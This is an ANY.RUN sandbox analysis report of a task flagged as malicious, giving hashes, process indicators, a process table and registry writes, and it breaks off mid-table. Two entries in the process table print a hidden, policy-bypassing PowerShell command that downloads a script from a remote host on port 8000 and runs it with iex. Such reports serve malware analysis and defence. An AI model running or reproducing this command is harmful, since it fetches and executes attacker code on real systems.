| URL: | https://google.com |
| Full analysis: | https://app.any.run/tasks/fac1c724-1eb9-49a3-88a8-6fbc989ab928 |
| Verdict: | Malicious activity |
| Analysis date: | May 10, 2021, 15:43:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 99999EBCFDB78DF077AD2727FD00969F |
| SHA1: | 72FE95C5576EC634E214814A32AB785568EDA76A |
| SHA256: | 05046F26C83E8C88B3DDAB2EAB63D0D16224AC1E564535FC75CDCEEE47A0938D |
| SSDEEP: | 3:N8r3uK:2LuK |


MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3776)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2124)
- powershell.exe (PID: 1692)
- powershell.exe (PID: 3748)
Executes PowerShell scripts
- powershell.exe (PID: 2124)
Application launched itself
- powershell.exe (PID: 2124)
PowerShell script executed
- powershell.exe (PID: 2124)
INFO
Application launched itself
- iexplore.exe (PID: 3516)
Changes internet zones settings
- iexplore.exe (PID: 3516)








Manual execution by user
- powershell.exe (PID: 2124)
- cmd.exe (PID: 3776)
- taskmgr.exe (PID: 4052)
Creates files in the user directory
- iexplore.exe (PID: 2384)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
52
Monitored processes
7
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1692 | powershell.exe -NoP -NonI -W Hidden -exec bypass '$aa=([string](Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding ));if(($aa -eq $null) -or !$aa.contains('SCM Event8 Log')){$b=(New-Object Net.WebClient).DownloadString('http://dfdfjkbcv.net:8000/update');iex $b;iex(de ty800GH UY008RF)}' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2124 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe" | C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2384 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3516 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3516 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://google.com" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3748 | "C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe" -NoP -NonI -W Hidden -exec bypass "$aa=([string](Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding ));if(($aa -eq $null) -or !$aa.contains(" SCM Event8 "Log)){$b=(New-Object Net.WebClient).DownloadString(http://dfdfjkbcv.net:8000/update);iex $b;iex(de ty800GH UY008RF)}" | C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3776 | "C:\Windows\System32\cmd.exe" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4052 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\system32\taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
879
Read events
663
Write events
215
Delete events
1
Modification events
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 1562830996 | |||
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30885299 | |||
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
